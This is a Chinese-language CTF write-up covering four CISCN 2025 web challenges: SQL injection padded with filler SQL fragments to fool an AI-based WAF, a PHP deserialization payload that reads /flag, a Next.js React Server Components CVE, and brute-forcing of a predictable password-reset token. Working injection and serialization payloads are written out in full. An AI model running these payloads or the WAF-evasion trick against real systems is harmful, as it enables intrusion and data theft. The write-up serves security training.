ciscn2025
ciscn
web
AI_WAF
很明显的sql注入,题目表示为ai检测的waf,尝试fuzz发现过滤了一些字符,同时置信度各不相同
猜测为ai检测输入的sql语句的危险度
尝试填充脏数据绕过-1'union select 1,database(),3#1111111111111111111111111111111111
发现无论填充多少都还是返回置信度为1,被过滤
后续尝试之前羊城杯2025的update题目的payload1' and ('def','m','',4,5,6)<=(table information_schema.schemata limit 1)#
发现居然正常回显了,而and在之前的fuzz中置信度很高,无法通过过滤
这说明这段语句的and的置信度被其他部分拉低了,尝试后发现只要有information_schema.schemata或table等低置信度sql注入关键词填充进去就可以减低置信度
payload如下-1'union select 1,database(),3#('def','m','',4,5,6)<=(table information_schema.schemata limit 1)...('def','m','',4,5,6)<=(table information_schema.schemata limit 1)
成功回显”title”:”nexadata”
后续正常注入即可
payload如下-1'union select 1,(select group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA = database()),3#('def','m','',4,5,6)<=(table information_schema.schemata limit 1))...('('def','m','',4,5,6)<=(table information_schema.schemata limit 1)
回显"title":"article,where_is_my_flagggggg"-1'union select 1,(select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME = 'where_is_my_flagggggg'),3#('def','m','',4,5,6)<=(table information_schema.schemata limit 1)...('def','m','',4,5,6)<=(table information_schema.schemata limit 1)
回显"title":"Th15_ls_f149"-1'union select 1,(select Th15_ls_f149 from where_is_my_flagggggg),3#('def','m','',4,5,6)<=(table information_schema.schemata limit 1)('def','m','',4,5,6)<=(table information_schema.schemata limit 1('def','m','',4,5,6)<=(table information_schema.schemata limit 1)...('def','m','',4,5,6)<=(table information_schema.schemata limit 1)
回显"title":"flag{1388c25f-9ba0-4afd-8924-62f4dc210a68}"
成功拿到flag
hellogate
进去网站只有一个图片,下载图片下来发现在最后有网站源代码
后端代码导出来如下
1 | <?php |
是一个非常简单的反序列化
写链子读文件就行
1 | <?php |
O%3A1%3A%22A%22%3A1%3A%7Bs%3A6%3A%22handle%22%3BO%3A1%3A%22B%22%3A2%3A%7Bs%3A6%3A%22worker%22%3BO%3A1%3A%22C%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A5%3A%22%2Fflag%22%3B%7Ds%3A3%3A%22cmd%22%3BN%3B%7D%7D
传入数据后在代码最后回显flag
redjs
最近很火的洞,使用 React Server 组件的 Next.js 应用中的 CVE-2025-55182 和 CVE-2025-66478
用工具检测一下
发现确实存在漏洞
然后改一下代码拿flag即可
complexweb
登录只能admin
登录失败提示去/reset重置
需要邮箱
在登录页面查看网络调用发现有script.js,里面有一个隐藏路由/getPrivateInfo/?username=
里面得到邮箱Email:saferman@23333.private.reallybesthack.com
然后去重置密码The reset link is sent to emails successfully!If you don't receive the email, please see your reset link via /getPrivateInfo/?email=[your_email]
再去/getPrivateInfo/?email=获取token
回显Sorry! You can not see admin's reset link
无法直接获取admin的重置token,尝试后发现重置密码对admin邮箱的检测只截取前面的字符进行匹配,也就是说在后面再多加后缀也可以重置,比如saferman@23333.private.reallybesthack.com1
然后再去获取token即可成功获取到saferman@23333.private.reallybesthack.com1的tokenReset link: /resetpassword?token=w1nsmk32gaod4hvp110-c2FmZXJtYW5AMjMzMzMucHJpdmF0ZS5yZWFsbHliZXN0aGFjay5jb20x
不过这并不能直接得到admin的密码
尝试连续重置两个邮箱saferman@23333.private.reallybesthack.com11->Reset link: /resetpassword?token=lhs5g8maq4f3bvcd445-c2FmZXJtYW5AMjMzMzMucHJpdmF0ZS5yZWFsbHliZXN0aGFjay5jb20xMQ==saferman@23333.private.reallybesthack.com11->Reset link: /resetpassword?token=lhs5g8maq4f3bvcd574-c2FmZXJtYW5AMjMzMzMucHJpdmF0ZS5yZWFsbHliZXN0aGFjay5jb20xMTE=
注意到有很大程度的重合,猜测逻辑为一段时间重置一个前缀lhs5g8maq4f3bvcd,然后后面加上时间戳445和574,然后再加上base64编码后的邮箱c2FmZXJtYW5AMjMzMzMucHJpdmF0ZS5yZWFsbHliZXN0aGFjay5jb20xMQ==和c2FmZXJtYW5AMjMzMzMucHJpdmF0ZS5yZWFsbHliZXN0aGFjay5jb20xMTE=
这样只要我们短时间同时注册admin的邮箱和saferman@23333.private.reallybesthack.com11,就可以推测出admin的重置token
写个简单脚本
1 | import requests |
这时admin的重置token为'w1nsmk32gaod4hvp'+三位时间戳+'-c2FmZXJtYW5AMjMzMzMucHJpdmF0ZS5yZWFsbHliZXN0aGFjay5jb20='
爆破一遍即可获得admin的密码McQKiL7FgtozW7TA0pymfeijmTkkS81G
然后登录即可
